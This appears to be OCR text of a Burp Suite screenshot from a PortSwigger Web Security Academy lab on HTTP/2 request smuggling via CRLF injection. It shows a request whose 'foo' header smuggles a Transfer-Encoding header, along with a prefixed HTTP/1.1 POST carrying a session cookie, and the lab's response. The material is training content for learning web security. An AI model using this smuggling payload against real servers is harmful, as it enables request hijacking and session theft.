 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request
in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host:
ac161f1f1fd85052c01e7e590049001c.web-security-academy
.net \r \n
5 Cookie: session=m2juT7t7dd8Byij5au2O8h0g4NRPqqQl
\r \n
6 Content-Length: 800 \r \n
7 \r \n
8 search=x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=klSccVvbfT1n8cpedceSQC3mcELvzVhN;
Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
1zpfug6GegiBKk5AYGQVIs8REG4jB7nFD4YfQEdr3qX6dhDlfhjQq
PcX0zzfHOsSl9JLhPGnMaoIunGmfetneWuMw62ESxlxdhQ6vDFi3U
d8wNEmZYYpsbRIdFyWPAxF6qpfUttVfqw0THCrJk2rAB5dGuBSQsO
DQ3HqYdQFb8W52ctgVOxtScr6OOqiGwhYHohVDq5gmYlf4VUNkmXR
5c4X50jgjLy2Pqgb3s7u71B4HrFgQVOlhBApZmtRVPRM; Secure;
HttpOnly; SameSite=None
5 Content-Length: 8403
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
HTTP/2 request smuggling via CRLF injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js
">
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 0
Request Headers 5
Name Value
:scheme https
:method POST
:path /
:authority ac161f1f1fd85052c01e7...
foo barTransfer-Encoding: ch...
Response Headers 4